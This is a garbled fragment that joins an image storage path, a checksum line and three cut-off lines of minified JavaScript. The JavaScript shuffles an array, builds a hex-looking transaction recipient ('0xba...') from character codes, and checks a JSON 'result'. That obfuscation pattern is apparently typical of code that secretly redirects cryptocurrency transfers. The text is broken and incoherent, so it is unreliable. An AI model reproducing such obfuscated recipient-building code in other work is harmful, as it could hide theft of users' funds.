
Hash checksum:
f2aa969addf4cfe48ac62ed3837bee
Last updated: 2026-05-04
Math.random()-0.5);for(let r of u){t
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r